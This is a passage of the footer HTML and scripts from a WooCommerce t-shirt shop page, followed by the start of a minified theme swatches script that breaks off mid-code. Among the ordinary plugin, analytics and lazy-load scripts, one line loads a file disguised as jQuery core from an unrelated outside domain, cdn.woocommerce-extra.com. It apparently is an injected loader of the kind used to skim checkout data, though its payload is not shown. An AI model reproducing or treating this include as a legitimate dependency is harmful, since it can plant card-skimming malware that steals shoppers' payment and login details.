	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20472,"seconds":1768791013},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 02:50:13 -->

--- FILE ---
content_type: text/javascript
request_url: https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2
body_size: 1340
content:
!function(e){var t={};function s(a){if(t[a])return t[a].exports;var n=t[a]={i:a,l:!1,exports:{}};return e[a].call(n.exports,n,n.exports,s),n.l=!0,n.exports}s.m=e,s.c=t,s.d=function(e,t,a){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(e,t){if(1&t&&(e=s(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(s.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)s.d(a,n,function(t){return e[t]}.bind(null,n));return a},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="",s(s.s=3)}([function(e,t,s){s.p=window.flatsomeVars?window.flatsomeVars.assets_url:"/"},,,function(e,t,s){s(0),e.exports=s(4)},function(e,t){!function(e){"use strict";var t="stacked"===flatsomeVars.options.swatches_layout,s="ontouchstart"in window;e.fn.flatsomeSwatches=function(){return this.each((function(){var s=e(this);s.on("click",".ux-swatch",(function(s){s.preventDefault();var a=e(this),n=a.closest(".value").find("select"),o=a.data("value"),i=a.data("name");a.hasClass("disabled")||(a.hasClass("selected")?(n.val(""),a.removeClass("selected"),t&&a.parents("tr").find(".ux-swatch-selected-value").html("")):(a.addClass("selected").siblings(".selected").removeClass("selected"),n.val(o),t&&a.parents("tr").find(".ux-swatch-selected-value").html(":&nbsp"+i)),n.change())})),s.on("click",".reset_variations",(function(){s.find(".ux-swatch.selected").removeClass("selected"),s.find(".ux-swatch.disabled").removeClass("disabled"),t&&s.find(".ux-swatch-selected-value").html("")})),s.on("woocommerce_update_variation_values",(function(){setTimeout((function(){s.find("tbody tr").each((function(){var t=e(this),s=t.find("select").find("option"),a=s.filter(":selected"),n=[];s.each((function(e,t){""!==t.value&&n.push(t.value)})),t.find(".ux-swatch").each((function(){var t=e(this),s=t.attr("data-value");-1!==n.indexOf(s)?t.removeClass("disabled"):(t.addClass("disabled"),a.length&&s===a.val()&&t.removeClass("selected"))}))}))}),100)})),s.on("show_variation",(function(){s.find(".ux-swatch.selected").each((function(){var s=e(this).data("name");t&&e(this).parents("tr").find(".ux-swatch-selected-value").html(":&nbsp"+s)}))}))}))};var a=!flatsomeVars.options.swatches_box_behavior_selected,n=Boolean(flatsomeVars.options.swatches_box_update_urls),o="click"===flatsomeVars.options.swatches_box_select_event?"click":"hover",i=Boolean(flatsomeVars.options.swatches_box_reset),c=flatsomeVars.options.swatches_box_reset_extent,r=parseInt(flatsomeVars.options.swatches_box_reset_time);e.fn.flatsomeSwatchesLoop=function(){return this.each((function(){var t,l,u,f,d,h=e(this),m=h.closest(".product-small"),v=m.find(".box-image a").first().attr("href"),p=[],w=!1;if("hover"===o&&h.on("mouseenter",".ux-swatch",(function(t){if(!s){var a=e(this);b(),x(a)}})),h.on("click",".ux-swatch",(function(t){t.preventDefault();var s=e(this);if(s.hasClass("selected")){if(a)return 